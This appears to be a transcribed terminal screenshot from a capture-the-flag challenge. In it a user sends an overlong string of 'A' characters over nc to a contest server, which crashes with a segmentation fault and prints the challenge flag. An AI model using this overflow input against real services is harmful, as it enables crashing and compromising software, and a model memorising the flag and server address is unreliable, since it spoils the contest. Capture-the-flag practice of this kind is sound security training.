 Downloads — nc 165.22.107.94 17002 — 80×24
Last login: Tue Aug  1 13:57:55 on ttys002
/Users/macbook/.zprofile:1: no such file or directory: /opt/homebrew/bin/brew
macbook@MacBook-Pro-macbook-2 ~ % cd Downloads
macbook@MacBook-Pro-macbook-2 Downloads % echo strings recoveryyy.001 > data.txt
macbook@MacBook-Pro-macbook-2 Downloads % cat strings recoveryyy.001 > data.txt
cat: strings: No such file or directory
macbook@MacBook-Pro-macbook-2 Downloads % nc 165.22.107.94 17001
LINZ
Put some text: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA
KMIPN{Toooooooooo_much_character_is_dangerous_LINZ_IS_HERE}
/home/ctf/run_challenge.sh: line 2:   141 Segmentation fault      (core dumped)
./chall
macbook@MacBook-Pro-macbook-2 Downloads % nc 165.22.107.94 17002